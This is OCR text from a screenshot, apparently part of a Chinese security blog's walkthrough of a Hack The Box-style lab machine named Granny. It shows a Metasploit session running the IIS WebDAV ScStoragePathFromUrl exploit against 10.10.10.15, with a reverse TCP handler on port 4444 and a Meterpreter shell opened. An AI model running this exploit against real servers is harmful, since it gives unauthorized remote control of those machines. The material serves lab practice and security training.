 位置
终端
星期六
root@dayukali: ~/Desktop/dayugranny
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Desktop/dayugranny × root@dayukali: ~/Desktop/dayugranny ×
dayu
#!
restart-vm-
tools
#!
mount-
shared-
folders
dayugranny
https://metasploit.com
=[ metasploit v4.17.3-dev ]
+ -- --=[ 1795 exploits - 1019 auxiliary - 310 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf >
msf > use exploit/windows/iis/iis_webdav_scstoragepathfromurl
msf exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set rhost 10.10.10.15
rhost => 10.10.10.15
msf exploit(windows/iis/iis_webdav_scstoragepathfromurl) > check
[+] 10.10.10.15:80 The target is vulnerable.
msf exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.16:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (179779 bytes) to 10.10.10.15
[*] Meterpreter session 1 opened (10.10.14.16:4444 -> 10.10.10.15:1030) at 2020-02-15 13:34
:09 -0500
meterpreter >
meterpreter >
大余安全
https://blog.csdn.net/qq_34801745